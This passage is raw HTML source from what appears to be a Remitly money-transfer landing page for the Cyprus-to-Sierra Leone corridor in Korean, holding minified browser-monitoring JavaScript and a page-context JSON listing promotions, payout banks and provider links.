n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ie=i(3962);class Pe extends b{static featureName=Ie.TZ;constructor(e,t=!0){if(super(e,Ie.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=ve(this.ee);Ie.tC.forEach((e=>{(0,T.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,T.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var je=i(7378);const Ce={},ke=["appendChild","insertBefore","replaceChild"];function Le(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||Ce[t.debugId])return t;Ce[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*).([^.]+)/,o=/^(w+)(.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ke,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,T.jT)(!1)),e.addEventListener("error",f,(0,T.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const He={};function Me(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(He[t.debugId])return t;He[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const De={},Ke="setTimeout",Ue="setInterval",Ve="clearTimeout",Ge="-start",Fe=[Ke,"setImmediate",Ue,Ve,"clearImmediate"];function Be(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(De[t.debugId]++)return t;De[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Fe.slice(0,2),Ke+"-"),r.inPlace(p.gm,Fe.slice(2,3),Ue+"-"),r.inPlace(p.gm,Fe.slice(3),Ve+"-"),t.on(Ue+Ge,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ke+Ge,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const We={};function ze(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||We[t.debugId])return t;We[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:qe,d3:Ze,Kp:Ye,$p:Xe,wW:$e,e5:Je,tH:Qe,uP:et,rw:tt,Lc:rt}=je;class nt extends b{static featureName=qe;constructor(e,t=!0){if(super(e,qe,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=Le(this.ee),a=Me(this.ee),s=Be(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=ve(this.ee),f=ze(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[et]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Je]=~~this[Je]+e-this[et],this[rt]=e}function v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(et,g),a.on(tt,g),o.on(tt,g),this.ee.on(rt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([et,rt,"xhr-resolved"],this.featureName),u.buffer([et],this.featureName),s.buffer(["setTimeout"+Ye,"clearTimeout"+Ze,et],this.featureName),c.buffer([et,"new-xhr","send-xhr"+Ze],this.featureName),d.buffer([Qe+Ze,Qe+"-done",Qe+Xe+Ze,Qe+Xe+Ye],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([et],this.featureName),a.buffer(["propagate",tt,$e,"executor-err","resolve"+Ze],this.featureName),i.buffer([et,"no-"+et],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,Qe+Ze),v(d,Qe+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,T.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var it=i(3333);class ot extends b{static featureName=it.TZ;constructor(e,t=!0){super(e,it.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(it.Zp.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),it.qN.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)))))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var at=i(993),st=i(3785);class ct extends b{static featureName=at.TZ;constructor(e,t=!0){super(e,at.TZ,t);const r=this.ee;this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,st.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t,r){super(r),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.api,delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[he,w,N,Ne,Oe,O,M,ot,ct,Pe,nt],loaderType:"spa"})})()})();
</script>
    
                
        <style nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c">
            html.smooth-scroll { scroll-behavior: smooth; scroll-padding-top: 100px; }
        </style>
    
                
        <script data-caribou-id="d61c1e7a-d8db-400e-86be-4793bd0ea6b2" nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c">__REMITLY_LANDING_PAGE_CONTEXT__ = {"trackingDisabled":false,"thirdPartyData":{"sift":{"apiKey":"80b1e34d95"},"bugsnag":{"apiKey":"727ba3f99f4d2210134924ecd4900f6f","stage":"prod","appVersion":"1.0.6150"}},"pageType":"landing-page","isForgeEnv":true,"independentRendering":true,"context":{"canonicalUrl":"https://www.remitly.com/cy/ko/sierra-leone","customerSegment":"UNRECOGNIZED","imageOptimizationServiceUrl":"https://cdn.remitly.com/images","promotions":[{"code":"AUTO-EG-FREE-TXN-CYP-SLE","currency":{"symbol":"€","code":"EUR","codeLowerCase":"eur","name":"유로","pluralName":"유로"},"promoType":"EVERGREEN","payoutType":"FREE_TRANSACTION","application":{"startDate":"8월 2일 2022","endDate":"12월 31일 2023","startTime":"5:00 오후","endTime":"3:59 오후"},"startDateTime":"2022-08-03T00:00:00.000Z","endDateTime":"2023-12-31T23:59:59.999Z","restrictions":{"fxCap":"","minSend":"","minSendWithCurrency":""},"payout":{"sendBonusValue":"","creditValue":"","creditValueWithCurrency":"","giftCardValue":""}}],"disclaimerMessageObj":{"withFxRate":"신규 고객에게만 적용됩니다. 고객 1명당 1회만 제공됩니다. 기간 한정 혜택입니다. 표시된 모든 요금은 변경될 수 있습니다.  자세한 내용은 [이용약관](https://www.remitly.com/cy/ko/sierra-leone/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-CYP-SLE)을 참조하세요."},"isReferralSegment":false,"cspNonce":"f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c","currency":{"currentReceive":{"code":"SLE","pluralName":"SLE"},"currentSend":{"symbol":"€","code":"EUR","pluralName":"유로"}},"destinations":{"SLE":[{"publicId":"1dda539a1093370b781f9a0f85092bc1","name":"Afro International","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/afro_logo_thu_feb_23_2023.OCClWtzsgLmIQ4sm.png","status":"DEFAULT","institutionCode":"SLE_AFRO_INTERNATIONAL","networkMembers":[]},{"publicId":"55ffa239afb698d0308bf0bc2b7f8229","name":"GT Bank","country":"SLE","currency":"SLE","uiOrder":1,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/gtbank__tue_mar_02_2021.snyKnYKwVd2Z9Qhg.png","status":"DEFAULT","institutionCode":"SLE_GT_BANK","networkMembers":[]},{"publicId":"0a4ae5fd6aac57fab0bf0283dbaae8ab","name":"Orange Money","country":"SLE","currency":"SLE","uiOrder":1,"uiLevel":"primary","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/orangemoney_wed_dec_25_2019.2ZcURM7BrweUucVfA88UfX.png","status":"DEFAULT","institutionCode":"SLE_ORANGE_MONEY","networkMembers":[]},{"publicId":"965181a5c3385a9ff7a7ca77d56d549c","name":"United Bank For Africa (UBA)","country":"SLE","currency":"SLE","uiOrder":1,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/unitedbank1x_apr30.69B4aBgrxZqo8hZZyqm0zd.png","status":"DEFAULT","institutionCode":"SLE_UNITED_BANK_FOR_AFRICA_UBA","networkMembers":[]},{"publicId":"576ba248acae4ce2a81f6c7b655e1a33","name":"Afrimony","country":"SLE","currency":"SLE","uiOrder":2,"uiLevel":"primary","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://cdn.remitly.com/images/v1/img/afrimoney_afro_mon_sep_09_2024.qTQYswoqCQNBKdWz.png","status":"DEFAULT","institutionCode":"SLE_AFRIMONY","networkMembers":[]},{"publicId":"4eae14a1f3e8be226b143c3e9110897e","name":"Skye Bank","country":"SLE","currency":"SLE","uiOrder":2,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/skyebankgambia_sat_jul_25_2020.3dGQuDsCDacR8E2jbdHcgs.png","status":"DEFAULT","institutionCode":"SLE_SKYE_BANK","networkMembers":[]},{"publicId":"ace04ed610349010869fa9701edb455f","name":"Skye Bank","country":"SLE","currency":"SLE","uiOrder":2,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/skyebankgambia_sat_jul_25_2020.3dGQuDsCDacR8E2jbdHcgs.png","status":"DEFAULT","institutionCode":"SLE_SKYE_BANK","networkMembers":[]},{"publicId":"426def18e2ce41e9a7f592b52cf7a3a6","name":"Afro Mobile Money","country":"SLE","currency":"SLE","uiOrder":3,"uiLevel":"primary","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://cdn.remitly.com/images/v1/img/afro_afro_mon_sep_09_2024.A3Hk0Nz2cFNqewh1.png","status":"DEFAULT","institutionCode":"SLE_AFRO_MOBILE_MONEY","networkMembers":[]},{"publicId":"4fa59e5eab5a431e99b269727e6e7d1f","name":"GT Bank","country":"SLE","currency":"SLE","uiOrder":3,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/gtbank__tue_mar_02_2021.snyKnYKwVd2Z9Qhg.png","status":"DEFAULT","institutionCode":"SLE_GT_BANK","networkMembers":[]},{"publicId":"f392893a90c94eb27df9cff61bb2375b","name":"Sierra Leone Commercial Bank (SLCB)","country":"SLE","currency":"SLE","uiOrder":4,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/slcb_logo_fri_feb_11_2022.1OZreqSbK34WLOhd.png","status":"DEFAULT","institutionCode":"SLE_SIERRA_LEONE_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"bc7dfcacdf3d9328f12bc5776b3200a2","name":"Wickburn Foreign Exchange","country":"SLE","currency":"SLE","uiOrder":4,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/wickburn_sat_jul_25_2020.53qPFhelcF13OTrdtxB9K0.png","status":"DEFAULT","institutionCode":"SLE_WICKBURN_FOREIGN_EXCHANGE","networkMembers":[]},{"publicId":"8f36a20a39594c5b80241428236ad034","name":"Access Bank","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_ACCESS_BANK","networkMembers":[]},{"publicId":"33c924101ec081a7c991db6ffe4b8fbc","name":"Afro International","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","status":"DISABLED","institutionCode":"SLE_AFRO_INTERNATIONAL","networkMembers":[]},{"publicId":"0be6ae16e4e976c2307944455f109b7a","name":"BNB Transfer","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","status":"DISABLED","institutionCode":"SLE_BNB_TRANSFER","networkMembers":[]},{"publicId":"5f8c4b2fdca9416eb6f91b54eae2c5bd","name":"Cash Minute (Jalloh Enterprise)","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/cash_minute_sat_jul_25_2020.3W04cEj9oxGLzMTAgaSOzR.png","status":"IN_DEVELOPMENT","institutionCode":"SLE_CASH_MINUTE","networkMembers":[]},{"publicId":"f9a3c65e4c2dde98e6f19b3e8906d890","name":"Cash Minute (Jalloh Enterprise)","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","status":"REDUNDANCY","institutionCode":"SLE_CASH_MINUTE","networkMembers":[]},{"publicId":"c9a2ad89dba341e3bdcfbf1fdcf9349d","name":"EcoBank  ","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_ECOBANK","networkMembers":[]},{"publicId":"42f3dc9c69c8d8636817d7e6e02aa917","name":"FBNBank","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","status":"DISABLED","institutionCode":"SLE_FBNBANK","networkMembers":[]},{"publicId":"9f4ebe3e0a898e0c854af6b787a5366c","name":"FiBank","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"SLE_FIBANK","networkMembers":[]},{"publicId":"8a8a75e2845d4f40a803f008afb39a47","name":"First Bank of Nigeria - FBN  ","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_FBNBANK","networkMembers":[]},{"publicId":"55fb14551e904de7accb723d7fdb4fa5","name":"GT Bank","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_GT_BANK","networkMembers":[]},{"publicId":"b2698d006445f20d5610a8362075d176","name":"GT Bank","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/gtbank__tue_mar_02_2021.snyKnYKwVd2Z9Qhg.png","status":"DISABLED","institutionCode":"SLE_GT_BANK","networkMembers":[]},{"publicId":"2c320ce6e486edfbd65488538a172e31","name":"GT Bank SLL","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/gtbank__tue_mar_02_2021.snyKnYKwVd2Z9Qhg.png","status":"DISABLED","institutionCode":"SLE_GT_BANK","networkMembers":[]},{"publicId":"3a43a0ae4b0c49b0a97956cff3a67ae2","name":"Keystone Bank","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_KEYSTONE_BANK","networkMembers":[]},{"publicId":"87b013ae2a2266c0ed29e2b29e000ecd","name":"Micro-Bit Foreign Exchange Bureau","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","status":"DISABLED","institutionCode":"SLE_MICRO_BIT","networkMembers":[]},{"publicId":"fbb0f14f794046ef83b65067ba03fd62","name":"Orange Money","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/orangemoney_wed_dec_25_2019.2ZcURM7BrweUucVfA88UfX.png","status":"IN_DEVELOPMENT","institutionCode":"SLE_ORANGE_MONEY","networkMembers":[]},{"publicId":"7b6f3ad275994581b30409af8ebd62c1","name":"Orange Money","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/orangemoney_wed_dec_25_2019.2ZcURM7BrweUucVfA88UfX.png","status":"REDUNDANCY","institutionCode":"SLE_ORANGE_MONEY","networkMembers":[]},{"publicId":"1ed1c8afba8d4d5082f5939e3d641bc7","name":"Rokel Commercial Bank - RCB  ","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_ROKEL_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"78245b76e58d41438a8b416f8575b3c0","name":"Sierra Leone Commercial Bank (SLCB)","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_SIERRA_LEONE_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"2521633f4bfe468b8c7fa8cafa44ab4c","name":"Skye Bank","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_SKYE_BANK","networkMembers":[]},{"publicId":"9477077d633e446e8ed207641a330fce","name":"Skye Bank","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/skyebankgambia_sat_jul_25_2020.3dGQuDsCDacR8E2jbdHcgs.png","status":"IN_DEVELOPMENT","institutionCode":"SLE_SKYE_BANK","networkMembers":[]},{"publicId":"db03dae8e7f843f0ad6dba9b3b9ec04b","name":"Standard Chartered Bank - SCB  ","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_SCB","networkMembers":[]},{"publicId":"552b325ee5f84ebfb3d83c436f0b2eb2","name":"Union Trust Bank - UTB  ","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_UTB","networkMembers":[]},{"publicId":"69ea6f2c52d1448990506e8cb0f89b9a","name":"United Bank for Africa - UBA","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_UNITED_BANK_FOR_AFRICA_UBA","networkMembers":[]},{"publicId":"3f99434f49b04323b4dfd35d697b6f46","name":"United Bank For Africa (UBA)","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/unitedbank1x_apr30.69B4aBgrxZqo8hZZyqm0zd.png","status":"DISABLED","institutionCode":"SLE_UNITED_BANK_FOR_AFRICA_UBA","networkMembers":[]},{"publicId":"d673f8f5ce293bd45c778fc8d120b23f","name":"VISA","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"IN_DEVELOPMENT","institutionCode":"SLE_VISA","networkMembers":[]},{"publicId":"a786e67d7afb452480af820db40960ed","name":"Vista Bank  ","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_VISTA_BANK","networkMembers":[]},{"publicId":"f5595eb04a7d44ffaa19f2565fbcac53","name":"Zenith Bank - Afro","country":"SLE","currency":"SLE","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"SLE_ZENITH_BANK","networkMembers":[]}]},"isIOS":false,"isSafari":false,"isAndroid":false,"isSeafarer":false,"providers":[{"id":"SLE_GT_BANK","displayName":"GT Bank","urlParam":"gt-bank","logoUrl":"https://media.remitly.io/gtbank__tue_mar_02_2021.snyKnYKwVd2Z9Qhg.png"},{"id":"SLE_ORANGE_MONEY","displayName":"Orange Money","urlParam":"orange-money","logoUrl":"https://media.remitly.io/orangemoney_wed_dec_25_2019.2ZcURM7BrweUucVfA88UfX.png"},{"id":"SLE_SIERRA_LEONE_COMMERCIAL_BANK","displayName":"Sierra Leone Commercial Bank (SLCB)","urlParam":"sierra-leone-commercial-bank","logoUrl":"https://media.remitly.io/slcb_logo_fri_feb_11_2022.1OZreqSbK34WLOhd.png"},{"id":"SLE_SKYE_BANK","displayName":"Skye Bank","urlParam":"skye-bank","logoUrl":"https://media.remitly.io/skyebankgambia_sat_jul_25_2020.3dGQuDsCDacR8E2jbdHcgs.png"},{"id":"SLE_UNITED_BANK_FOR_AFRICA_UBA","displayName":"United Bank For Africa (UBA)","urlParam":"united-bank-for-africa-uba","logoUrl":"https://media.remitly.io/unitedbank1x_apr30.69B4aBgrxZqo8hZZyqm0zd.png"},{"id":"SLE_WICKBURN_FOREIGN_EXCHANGE","displayName":"Wickburn Foreign Exchange","urlParam":"wickburn-foreign-exchange","logoUrl":"https://media.remitly.io/wickburn_sat_jul_25_2020.53qPFhelcF13OTrdtxB9K0.png"}],"deliveryTypes":["CASH_PICKUP","BANK_DEPOSIT","DIRECT_TO_PHONE","PUSH_TO_CARD"],"trustPilotBusinessUnitID":"5196ea1f000064000532ede0","topReceivingCountriesIso3":["IND","SLE","COD","PHL","GIN","PAK","LBR"],"applicableCookiePolicy":"NONE","cookiesList":[],"isGPCSignalPresent":false,"clientserviceUrl":"https://api.remitly.io","parasolUrl":"https://parasol.remitly.io","urlBuilder":{"swiftCodes":{"sendUrl":"https://www.remitly.com/cy/ko/swift-codes","sendReceiveUrl":"https://www.remitly.com/cy/ko/swift-codes/sierra-leone","headquarterUrl":""},"providers":{"sendReceiveUrl":"https://www.remitly.com/cy/ko/providers-sierra-leone/send-money-to-"},"pricing":{"currencyConverterUrl":"https://www.remitly.com/cy/ko/currency-converter/eur-to-sle-rate"},"landingPages":{"clpUrl":"https://www.remitly.com/cy/ko/sierra-leone","landingUrl":"https://www.remitly.com/cy/ko/landing","slpUrl":"https://www.remitly.com/cy/ko","geoLocatedSlpUrl":"https://www.remitly.com/us/en"}},"clientFlags":{},"corridor":{"sendingCountry":{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","name":"키프로스","sentenceName":"키프로스","fromPhrase":"키프로스","toPhrase":"키프로스"},"receivingCountry":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA","name":"시에라리온","sentenceName":"시에라리온","fromPhrase":"시에라리온","toPhrase":"시에라리온"}},"customer":{"isFtt":true,"promoCodes":[],"globalRiskPublicId":""},"domain":"prod","flag":{"AFG":{"svg":"https://media.remitly.io/AFG_128x86-9cd79e33aeaa9dd9a0a5.svg","png":{"32x21@2x":"https://media.remitly.io/AFG_32x21@2x-d3abb9e983ed144a2d75.png"}},"ALA":{"svg":"https://media.remitly.io/ALA_128x86-f54a1beac00e196df917.svg","png":{"32x21@2x":"https://media.remitly.io/ALA_32x21@2x-37d79dcf284ea3b42f3e.png"}